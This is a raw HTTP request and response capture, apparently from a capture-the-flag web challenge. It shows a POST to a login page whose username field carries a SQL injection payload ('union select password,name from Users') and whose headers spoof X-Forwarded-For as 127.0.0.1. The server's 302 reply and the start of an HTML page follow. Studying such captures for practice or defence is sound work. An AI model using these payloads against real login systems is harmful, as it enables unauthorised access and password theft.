 Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 111.198.29.45:32605
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Origin: http://111.198.29.45:32605
Connection: close
Referer: http://111.198.29.45:32605/login.php
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
usr='union select password,name from Users--+&pw=admin
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sat, 16 Nov 2019 11:22:34 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+hansi; expires=Sat, 16-Nov-2019 11:23:34 GMT;
Max-Age=60; path=/
Location: /
Content-Length: 699
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Login</title>
</head>
<body>